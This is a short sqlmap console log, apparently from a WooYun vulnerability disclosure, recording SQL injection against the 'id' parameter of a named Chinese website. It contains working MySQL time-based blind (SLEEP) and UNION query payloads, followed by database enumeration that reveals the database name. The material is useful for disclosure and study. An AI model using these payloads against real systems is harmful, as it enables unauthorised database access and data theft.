 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: a=t&id=1) AND (SELECT * FROM (SELECT(SLEEP(5)))ahzD) AND (6899=6899
&m=topic
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: a=t&id=1) UNION ALL SELECT NULL,CONCAT(0x717a786271,0x49736c4b54715
a75566f,0x71787a7171),NULL,NULL,NULL,NULL-- &m=topic
---
[11:46:31] [INFO] testing MySQL
[11:46:31] [INFO] confirming MySQL
[11:46:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[11:46:31] [INFO] fetching database names
[11:46:31] [WARNING] the SQL query provided does not return any output
[11:46:31] [INFO] fetching number of databases
[11:46:32] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..........................
[11:46:36] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:46:36] [ERROR] unable to retrieve the number of databases
[11:46:36] [INFO] falling back to current database
[11:46:36] [INFO] fetching current database
available databases [1]:
[*] wap_correct
[11:46:36] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\xml.rayli.com.cn'
www.wooyun.org